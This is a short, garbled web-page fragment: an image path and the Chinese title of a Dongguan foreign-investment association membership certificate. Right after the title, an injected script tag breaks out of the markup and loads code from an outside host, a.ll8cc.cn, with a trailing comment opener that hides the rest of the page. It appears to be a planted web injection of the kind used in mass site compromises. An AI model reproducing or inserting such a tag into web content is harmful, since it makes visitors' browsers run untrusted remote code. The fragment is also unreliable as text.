 东莞市外商投资企业协会会员证书</title>"><script src=http://a.ll8cc.cn></script><!--
